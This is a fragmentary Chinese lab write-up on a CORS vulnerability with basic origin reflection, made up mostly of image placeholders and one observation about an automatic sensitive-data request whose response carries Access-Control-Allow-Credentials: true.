
具有基本原点反射的 CORS 漏洞








可以看到获取用户敏感信息的请求 而这个请求是在我们登录之后它 自行访问的 当然也就是经过js代码出去的请求 并且观察响应头可以发现存在 Access-Control-Allow-Credentials: true


